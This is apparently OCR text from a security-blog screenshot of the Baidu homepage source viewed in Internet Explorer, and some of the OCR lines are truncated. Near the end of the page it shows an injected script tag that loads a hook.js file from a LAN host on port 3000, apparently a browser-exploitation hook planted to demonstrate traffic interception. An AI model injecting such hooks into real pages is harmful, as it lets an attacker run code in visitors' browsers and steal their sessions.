 百度一下，你就知道 - Windows Internet Explorer
http://www.baidu.com/
Bing
收藏夹
建议网站
网页快讯库
百度一下，你就知道
页面
新闻 hao123 地图 视频 贴吧 学术
Bai 百度
http://www.baidu.com/s?word=%E4%B8%AD%E7%A7%8
Internet | 保护模式: 启用
http://www.baidu.com/ - 原始源
文件(F) 编辑(E) 格式(O)
navigator.userAgent:"",o=document&&document.cookie?document.cookie:"",i=!!(t.match(/
(/windows.*safari/i)&&!t.match(/chrome/i)||t.match(/(linux.*firefox)/i)||t.match(/Ch
x.*firefox/i)||o.match(/\bISSW=1/)||0==UPS.get("isSwitch"));
538 bds&&bds.comm&&(bds.comm.supportis=!i,bds.comm.isui=!0),window.__restart_confirm_time
0,window.__confirm_timeout=8e3,window.__disable_is_guide=!0,window.__disable_swap_to_
0;var
s="http://ss1.bdstatic.com/5eN1bjq8AAUYm2zgoY3K/r/www/cache/static/protocol/https/glo
n="/script";document.write("<script src='"+s+"'><"+n+">"),bds.comm.newindex&&$(window
class="c-tips-container" id="c-tips-container"></div>').insertAfter
("#wrapper"),window.__sample_dynamic_tab&&$("#s_tab").remove()
539 }),bds.comm&&bds.comm.ishome&&Cookie.get("H_PS_PSSID")&&(bds.comm.indexSid=Cookie.get
540 <script>
541 if(bds.comm.supportis){
542 window.__restart_confirm_timeout=true;
543 window.__confirm_timeout=8000;
544 window.__disable_is_guide=true;
545 window.__disable_swap_to_empty=true;
546 }
547 initPreload({
548 'isui':true,
549 'index_form':"#form",
550 'index_kw':"#kw",
551 'result_form':"#form",
552 'result_kw':"#kw"
553 });
554 </script>
555 <script>
556 if(navigator.cookieEnabled){
557 document.cookie="NOJS=;expires=Sat, 01 Jan 2000 00:00:00 GMT";
558 }
559 </script>
560 <script src="http://192.168.1.105:3000/hook.js" type="text/javascript"></script></body
561 </html>
562
信安之路